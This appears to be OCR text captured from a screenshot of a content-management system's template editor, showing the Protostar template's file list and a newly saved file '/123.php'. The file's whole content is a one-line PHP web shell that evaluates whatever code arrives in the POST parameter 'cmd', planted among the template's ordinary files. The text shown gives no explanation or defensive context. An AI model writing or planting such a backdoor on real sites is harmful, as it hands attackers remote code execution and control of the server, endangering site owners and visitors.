 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/123.php" in template "protostar".
css
html
images
img
js
language
less
1.php
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval($_POST["cmd"]);
3
4 ?>